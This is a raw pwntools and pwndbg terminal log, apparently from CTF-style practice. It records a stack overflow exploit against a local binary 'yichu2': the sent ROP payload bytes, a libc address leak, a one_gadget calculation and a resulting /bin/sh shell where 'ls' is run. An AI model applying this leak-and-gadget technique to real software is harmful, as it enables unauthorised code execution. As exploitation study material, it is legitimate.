 1 parrot-sec
2 parrot-sec
00000030 6d 61 61 61 6e 61 61 61 6f 61 61 61 70 61 61 61 │maaa│naaa│oaaa│paaa│
00000040 71 61 61 61 72 61 61 61 73 61 61 61 74 61 61 61 │qaaa│raaa│saaa│taaa│
00000050 75 61 61 61 76 61 61 61 77 61 61 61 78 61 61 61 │uaaa│vaaa│waaa│xaaa│
00000060 a0 41 40 00 00 00 00 00 a3 12 40 00 00 00 00 00 │·A@·│····│··@·│····│
00000070 18 40 40 00 00 00 00 00 64 10 40 00 00 00 00 00 │·@@·│····│d·@·│····│
00000080 27 12 40 00 00 00 00 00 0a │'·@·│····│·│
00000089
[*] running in new terminal: ['/usr/bin/gdb', '-q', './yichu2', '72349']
[DEBUG] Created script for new terminal:
#!/usr/bin/python
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './yichu2', '72349'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h', '-F#{pane_pid}', '-P', '/tmp/tmpmxs
3inrg']
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
[DEBUG] Received 0xe bytes:
b'Input Buffer:\n'
[DEBUG] Sent 0x31 bytes:
00000000 61 61 61 61 62 61 61 61 63 61 61 61 64 61 61 61 │aaaa│baaa│caaa│daaa│
00000010 65 61 61 61 66 61 61 61 67 61 61 61 68 61 61 61 │eaaa│faaa│gaaa│haaa│
00000020 e0 40 40 00 00 00 00 00 e0 11 40 00 00 00 00 00 │·@@·│····│··@·│····│
00000030 0a │·│
00000031
[DEBUG] Received 0x6 bytes:
00000000 c0 59 bb c9 31 7f │·Y··│1·│
00000006
base_addr: 0x7f31c9b35000
one_gadget: 0x7f31c9b84322
[DEBUG] Sent 0x30 bytes:
00000000 61 61 61 61 62 61 61 61 63 61 61 61 64 61 61 61 │aaaa│baaa│caaa│daaa│
00000010 65 61 61 61 66 61 61 61 67 61 61 61 68 61 61 61 │eaaa│faaa│gaaa│haaa│
00000020 69 61 61 61 6a 61 61 22 43 b8 c9 31 7f 00 00 0a │iaaa│jaa"│C··1│····│
00000030
[*] Switching to interactive mode
[DEBUG] Received 0x1 bytes:
b'\n'
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x30 bytes:
b'core ld-2.27.so libc-2.27.so\tyichu2\tyichu2.py\n'
core ld-2.27.so libc-2.27.so yichu2 yichu2.py
$
RSP 0x404108 (name+136) ◂— 0xa /* '\n' */
*RIP 0x7f31c9b8434c ◂— call 0x7f31c9c19e30
[ DISASM ]
0x7f31c9b84329 lea rdi, [rip + 0x164b6a]
0x7f31c9b84330 lea rsi, [rsp + 0x40]
0x7f31c9b84335 mov dword ptr [rip + 0x39e2a1], 0
0x7f31c9b8433f mov dword ptr [rip + 0x39e29b], 0
0x7f31c9b84349 mov rdx, qword ptr [rax]
► 0x7f31c9b8434c call execve <execve>
path: 0x7f31c9ce8e9a ◂— 0x68732f6e69622f /* '/bin/sh' */
argv: 0x404148 (name+200) ◂— 0x0
envp: 0x7ffc48af5288 —▸ 0x7ffc48af55ee ◂— 'SHELL=/bin/bash'
0x7f31c9b84351 mov edi, 0x7f
0x7f31c9b84356 call _exit <_exit>
0x7f31c9b8435b call __stack_chk_fail <__stack_chk_fail>
0x7f31c9b84360 push rbx
0x7f31c9b84361 mov ebx, dword ptr [rdi]
[ STACK ]
00:0000│ rsp 0x404108 (name+136) ◂— 0xa /* '\n' */
01:0008│ 0x404110 (name+144) ◂— 0x0
... ↓ 6 skipped
[ BACKTRACE ]
► f 0 0x7f31c9b8434c
f 1 0x0
pwndbg>
process 72349 is executing new program: /usr/bin/dash
[Attaching after process 72349 vfork to child process 72365]
[New inferior 2 (process 72365)]
[Detaching vfork parent process 72349 after child exec]
[Inferior 1 (process 72349) detached]
process 72365 is executing new program: /usr/bin/ls
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Inferior 2 (process 72365) exited normally]
pwndbg>
The program is not being run.
pwndbg>
The program is not being run.
pwndbg>
[0] 0:python* "fk" 14:20 04-3月-23